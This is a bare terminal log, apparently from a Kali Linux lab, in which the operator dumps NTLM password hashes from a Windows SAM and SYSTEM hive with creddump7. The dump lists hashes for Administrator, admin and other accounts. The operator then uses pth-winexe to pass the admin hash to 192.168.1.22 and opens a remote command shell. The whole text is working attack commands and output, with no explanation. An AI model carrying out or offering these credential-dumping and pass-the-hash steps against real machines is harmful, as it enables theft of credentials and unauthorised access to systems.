 root@kali:~/creddump7# python2 pwdump.py /tools/SYSTEM /tools/SAM
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ff0389f84bdbf9ce6fc36af6993b63:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
sshd:1002:aad3b435b51404eeaad3b435b51404ee:42760776cade85fd98103a0f44437800:::
user:1003:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
admin:1004:aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da:::
root@kali:~/creddump7# pth-winexe -U 'admin%aad3b435b51404eeaad3b435b51404ee:a9fdfa038c4b75ebc76dc855dd74f0da' //192.168.1.22 cmd.exe
E_md4hash wrapper called.
HASH PASS: Substituting user supplied NTLM HASH...
Microsoft Windows [Version 10.0.17763.379]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>